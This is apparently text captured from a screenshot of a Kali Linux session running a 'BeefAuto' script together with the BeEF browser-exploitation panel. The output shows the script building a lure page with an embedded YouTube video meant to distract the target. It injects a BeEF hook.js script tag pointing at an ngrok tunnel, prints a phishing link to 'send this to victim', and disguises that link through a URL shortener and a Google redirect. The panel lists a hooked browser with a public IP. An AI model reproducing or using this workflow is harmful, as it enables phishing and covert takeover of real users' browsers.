 Applications Places Firefox ESR
Jun 6 12:35
1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
dfc46b128c41.ngrok.io/
dfc46b128c41.ngrok.io
6
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
HAK5
Introducing the WiFi Pineapple Mark VII
Watch later
Share
INTRODUCING
WiFi Pineapple
MARK VII
BeEF Control Panel - Mozilla Firefox
File Edit View History Bookmarks Tools Help
BeEF Control Panel
e0d1a09bbce5.ngrok.io/ui/panel
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
BeEF 0.5.0.0 | Submit Bug | Logout
Hooked Browsers
Online Browsers
? ? ? 197.14.138.206
Offline Browsers
Getting Started Logs Zombies
BeEF
THE BROWSER EXPLOITATION FRAMEWORK PROJECT
Official website: http://beefproject.com/
Getting Started
Welcome to BeEF!
Before being able to fully explore the framework you will have to 'hook' a browser. To begin with you
can point a browser towards the basic demo page here, or the advanced version here.
If you want to hook ANY page (for debugging reasons of course), drag the following bookmarklet link
youssef@youssef: ~/BeefAuto
youssef@youssef: ~/BeefAuto youssef@youssef: ~/BeefAuto youssef@youssef: ~/BeefAuto
Availble WebPages
1) SuperMario (will Add more maybe)
2) Use WebPage that you can Put YT Vid on it to distract target
3) just start beef for me and forward ports
Choose:2
entre the Video ID to Display to target:7v3JR4Wlw4Q
Changing "beefip" to "dfc46b128c41.ngrok.io" in /var/www/html/index.html
Changing "DistractVic" to "7v3JR4Wlw4Q" in /var/www/html/index.html
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Sun 2021-06-06 12:33:06 CET; 5s ago
Main PID: 4824 (ruby)
Tasks: 4 (limit: 19048)
Memory: 122.9M
CPU: 2.937s
CGroup: /system.slice/beef-xss.service
└─4824 ruby /usr/share/beef-xss/beef
Jun 06 12:33:08 youssef beef[4824]: == 23 CreateIpecExploitRun: migrated (0.0002s) ================================
Jun 06 12:33:08 youssef beef[4824]: == 24 CreateAutoloader: migrating =============================================
Jun 06 12:33:08 youssef beef[4824]: -- create_table(:autoloader)
Jun 06 12:33:08 youssef beef[4824]:    -> 0.0004s
Jun 06 12:33:08 youssef beef[4824]: == 24 CreateAutoloader: migrated (0.0004s) ====================================
Jun 06 12:33:08 youssef beef[4824]: == 25 CreateXssraysScan: migrating ============================================
Jun 06 12:33:08 youssef beef[4824]: -- create_table(:xssrays_scan)
Jun 06 12:33:08 youssef beef[4824]:    -> 0.0004s
Jun 06 12:33:08 youssef beef[4824]: == 25 CreateXssraysScan: migrated (0.0005s) ===================================
Jun 06 12:33:08 youssef beef[4824]: [12:33:07][*] BeEF is loading. Wait a few seconds...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
Changing "youhacker55" to "http://e0d1a09bbce5.ngrok.io:80/hook.js" in /var/www/html/beef.js
Changing "youhacker2" to "e0d1a09bbce5.ngrok.io" in /var/www/html/beef.js
this url for beef Panel: http://e0d1a09bbce5.ngrok.io/ui/panel
getting phsihing link
sendthis to victim: http://dfc46b128c41.ngrok.io
do you want to obfuscate the url:yes
obfuscatedurl=https://googleweblight.com/i?u=shorturl.at/uEW15
good luck :) Attacker
type CRTL + C if you want to exit